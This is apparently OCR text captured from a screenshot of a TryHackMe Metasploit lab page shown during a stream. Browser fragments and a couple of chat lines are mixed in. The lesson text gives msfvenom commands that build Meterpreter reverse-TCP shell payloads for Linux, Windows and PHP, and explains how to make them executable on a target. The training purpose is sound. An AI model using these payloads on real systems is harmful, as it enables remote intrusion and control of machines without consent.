 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to op
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 5min 47s
?
Add 1 hour
Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be use
payloads in almost all formats. Below are a few examples you will often use:
In all these examples, LHOST will be the IP address of your attacking machine, and LPORT will be the port on which your handler will listen.
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
jeffx097: oh super nice !
jeffx097: i can recommand you
hubsec.xyz for news/articles
18:24
FixIt42